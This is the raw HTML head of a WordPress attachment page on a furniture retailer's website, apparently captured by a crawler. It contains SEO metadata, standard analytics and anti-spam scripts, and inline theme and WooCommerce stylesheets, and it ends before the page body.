

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/?attachment_id=6340
body_size: 17661
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ashley D394 5 - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"179f19f812","_rest_nonce":"a1e0dd1436","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"179f19f812","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":925002204,"emailEncoderPassKey":"31056cf32d389c3c26aa04f60992bc56","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://samsfurniture.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ashley D394 5 - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/","url":"https://samsfurniture.net/","name":"Ashley D394 5 - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/#primaryimage"},"image":{"@id":"https://samsfurniture.net/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2021/01/Ashley-D394-5.png","datePublished":"2021-03-09T17:05:59+00:00","breadcrumb":{"@id":"https://samsfurniture.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2021/01/Ashley-D394-5.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2021/01/Ashley-D394-5.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Ashley D394","item":"https://samsfurniture.net/collections/dining-room/ashley-d394/"},{"@type":"ListItem","position":3,"name":"Ashley D394 5"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D6340" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D6340&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/?attachment_id=6340"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769100512' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769100512' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
